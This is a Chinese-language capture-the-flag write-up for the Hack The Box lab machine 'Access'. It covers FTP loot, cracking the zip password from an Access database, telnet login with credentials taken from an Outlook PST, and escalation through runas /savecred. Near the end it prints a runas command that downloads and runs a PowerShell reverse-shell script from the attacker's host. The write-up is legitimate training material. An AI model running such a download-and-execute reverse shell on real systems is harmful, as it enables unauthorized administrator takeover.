10.10.10.98 Access

参考链接:

https://ss64.com/nt/runas.html

https://forum.hackthebox.eu/discussion/1135/access

Detail:



这台机子是一台windows,开放了三个端口:21 23 80

首先看一下ftp,发现里面有两个文件。一个加密了的Access Control.zip,zip里面有一个pst文件。还有一个backup.mdb

mdb是access数据库的文件,打开把所有的表都过一遍,有了发现。

尝试拿access4u@security这个密码去试一下解压压缩包。

果然是可以的,我们解压得到的Access Control.pst是一个outlook的数据文件,拿outlook打开看一下。

发现里面提供了一个帐号和密码

security

4Cc3ssC0ntr0ller



我们尝试用这一套帐号密码去登录23端口的Telnet

登陆成功。

翻一下每个用户的Desktop,发现在security的桌面上有user.txt。





同时发现在Public这个用户的桌面上有一个快捷方式。

发现这个快捷方式用runas.exe去执行了一个access.exe。

值得注意的有,它使用了/savecred这个参数。

其实这个runas命令类似于命令行下的使用管理员执行。

如果不带/savecred这个参数,那么之后需要输入管理员的帐号密码,而只要输入正确一次,之后就可以不输入,直接/savecred,我们就可以利用这个方式来提权。





我们直接通过runas的方法用管理员的权限去执行一个powershell的反弹shell脚本,先在攻击机上挂好Invoke-PowerShellTcp。然后在目标机器上执行以下命令下载ps脚本并运行反弹shell。

runas /user:ACCESS\Administrator /savecred “powershell IEX (New-Object Net.WebClient).DownloadString(‘http://10.10.14.12/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.12 -port 443”

root.txt get √